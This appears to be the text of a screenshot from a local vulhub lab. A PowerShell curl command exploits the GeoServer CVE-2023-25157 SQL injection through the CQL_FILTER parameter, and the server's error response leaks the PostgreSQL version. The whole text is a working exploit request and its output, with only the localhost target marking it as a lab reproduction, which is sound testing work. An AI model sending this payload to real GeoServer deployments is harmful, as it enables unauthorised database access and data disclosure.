 PS C:₩docker₩vulhub₩geoserver₩CVE-2023-25157> curl.exe "http://localhost:8080/geoserver/ows?service=wfs&version=1.0.0&re
quest=GetFeature&typeName=vulhub:example&CQL_FILTER=strStartsWith%28name%2C%27x%27%27%29+%3D+true+and+1%3D%28SELECT+CAST
+%28%28SELECT+version()%29+AS+integer%29%29+--+%27%29+%3D+true"
<?xml version="1.0" ?>
<ServiceExceptionReport
   version="1.2.0"
   xmlns="http://www.opengis.net/ogc"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://www.opengis.net/ogc http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
   <ServiceException>
      java.lang.RuntimeException: java.io.IOException
java.io.IOExceptionERROR: invalid input syntax for type integer: &quot;PostgreSQL 14.9 on x86_64-pc-linux-musl, compiled
 by gcc (Alpine 12.2.1_git20220924-r10) 12.2.1 20220924, 64-bit&quot;
</ServiceException></ServiceExceptionReport>
PS C:₩docker₩vulhub₩geoserver₩CVE-2023-25157>